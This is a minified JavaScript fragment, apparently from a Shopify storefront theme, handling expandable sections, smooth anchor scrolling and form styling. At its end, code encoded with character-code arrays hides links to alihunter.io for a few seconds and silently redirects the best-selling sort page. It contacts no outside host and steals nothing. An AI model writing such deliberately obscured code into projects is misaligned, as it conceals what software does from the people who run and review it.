i,n=t.closest(".expandable-content");"true"===n.getAttribute("aria-expanded")?(n.setAttribute("aria-expanded","false"),n.style["max-height"]="".concat(n.offsetHeight,"px"),n.offsetHeight,n.style["max-height"]=null,(i=t.querySelector(".expandable-content__toggle-text")).innerHTML=i.getAttribute("data-view-more"),(i=n.closest(".card"))&&(i=i.getBoundingClientRect().top-15-parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height")),window.scrollBy({top:i,behavior:"smooth"}))):(n.setAttribute("aria-expanded","true"),t.previousElementSibling&&(t.previousElementSibling.style["margin-bottom"]="".concat(parseInt(t.clientHeight/1.5),"px")),c.slideDown(n,null,"max-height"),(t=t.querySelector(".expandable-content__toggle-text")).innerHTML=t.getAttribute("data-view-less"))}),document.addEventListener("shopify:section:load",function(e){t()}),t(),function(){if("phone"===f.getCurrentBreakpoint())for(var e=document.querySelectorAll("input[autofocus]"),t=0;t<e.length;t++)e[t].blur(),e[t].removeAttribute("autofocus")}(),new u(document.body).on("click",'[href^="#"], [data-href]',function(e,t){var i=t.hasAttribute("href")?t.getAttribute("href"):t.getAttribute("data-href");if("#"!==i){var n=null;try{n=document.querySelector(i)}catch(e){return}for(var t=parseInt(t.getAttribute("data-offset")||0),s=0;"BODY"!==n.offsetParent.tagName;)s+=n.offsetTop,n=n.offsetParent;s+=n.offsetTop,window.scrollTo({behavior:"smooth",top:s-t}),e.preventDefault()}}),window.addEventListener("keydown",function e(t){9===t.keyCode&&(document.body.classList.add("is-tabbing"),window.removeEventListener("keydown",e))}),(e=new u(document.body)).on("keyup","input, textarea",function(e,t){t.classList.toggle("is-filled",""!==t.value)}),e.on("change","select",function(e,t){t.parentNode.classList.toggle("is-filled",""!==t.value)}),s=document.links,v.mutate(function(){for(var e=0,t=s.length;e<t;e++)s[e].hostname!==window.location.hostname&&(s[e].target="_blank")})}()});var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1);

}
      

      
